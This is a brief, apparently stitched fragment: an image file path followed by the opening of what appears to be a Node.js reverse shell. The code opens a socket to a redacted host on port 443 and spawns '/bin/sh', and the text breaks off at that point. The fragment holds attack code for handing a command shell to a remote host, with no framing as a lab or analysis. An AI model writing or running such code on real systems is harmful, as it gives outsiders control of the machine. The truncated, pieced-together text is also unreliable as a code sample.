 client.connect(443, "REDACTED", function() {

var sh = spawn('/bin/sh', []);
 